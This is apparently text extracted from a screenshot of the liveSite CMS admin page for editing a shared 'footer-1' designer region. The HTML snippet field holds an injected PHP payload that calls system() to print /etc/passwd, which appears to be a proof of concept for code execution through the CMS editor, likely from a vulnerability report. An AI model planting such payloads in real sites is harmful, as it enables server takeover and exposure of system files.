 Not secure 10.0.160.242/livesite/edit_designer_region.php?id=198&send_to=%2Fstaff-home
liveSite
Folders Pages Files Calendars Forms Visitors Contacts Users Campaigns Commerce Design
footer-1
Page Style Body Tag: <cregion>footer-1</cregion>
Edit Designer Region
Update this designer region of shared content.
Designer Region Name
Designer Region Name: footer-1
Shared HTML Content to appear on associated Pages
HTML Code Snippet:
1 <?php echo system('cat /etc/passwd'); ?>
Change Region Type
Region Type: Designer Region
Save Cancel Duplicate Delete
0.0.160.242/livesite/welcome.php